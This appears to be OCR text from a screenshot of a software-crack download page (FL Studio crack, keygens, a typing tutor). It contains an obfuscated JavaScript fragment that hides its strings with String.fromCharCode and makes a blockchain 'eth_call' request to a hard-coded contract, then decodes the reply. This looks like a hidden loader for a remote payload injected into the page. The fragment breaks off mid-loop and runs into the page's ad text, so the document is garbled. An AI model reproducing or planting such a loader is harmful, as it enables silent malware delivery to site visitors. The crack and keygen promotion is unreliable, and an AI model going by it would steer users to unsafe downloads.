
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core for keygens RAM:
Needed: 4 GB Disk space: 64 GB for crack Work on your
typing skills, improve your accuracy or learn about finger
position on the
Typing
Read More »
Quick
&
Easy
FL Studio 21 Crack + License Key
Activated